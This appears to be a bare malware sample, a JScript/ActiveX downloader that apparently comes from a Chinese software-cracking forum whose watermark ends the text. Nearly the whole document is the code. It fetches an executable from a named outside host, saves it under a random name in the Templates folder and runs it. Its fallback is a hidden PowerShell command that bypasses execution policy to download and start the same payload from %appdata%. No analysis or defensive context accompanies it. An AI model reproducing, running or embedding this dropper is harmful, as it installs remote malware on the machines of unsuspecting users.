 var sh = new ActiveXObject("shell.application");
try {
var HTTP = new ActiveXObject("MSXML2.XMLHTTP");
var Stream = new ActiveXObject("ADODB.Stream");
var wsh = new ActiveXObject("wscript.shell");
var path = wsh.SpecialFolders("Templates")+"\\"+((Math.random()*999999)+9999|0)+".exe";
HTTP.Open("GET", "http://foolerpolwer.info/admin.php?f=3", false); HTTP.Send();
if (HTTP.Status == 200) { Stream.Open(); Stream.Type = 1;
Stream.Write(HTTP.ResponseBody); Stream.Position = 0;
Stream.SaveToFile(path, 2);
Stream.Close();
sh.ShellExecute(path, "", "", "open", 1);
}
} catch(e)
{
sh.ShellExecute ("cmd.exe", "/c powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object
system.net.webclient).downloadfile('http://foolerpolwer.info/admin.php?f=3', '%appdata%rnd.exe');
start-process '%appdata%rnd.exe'", "", "open", 0);
}
吾爱破解论坛
www.52pojie.cn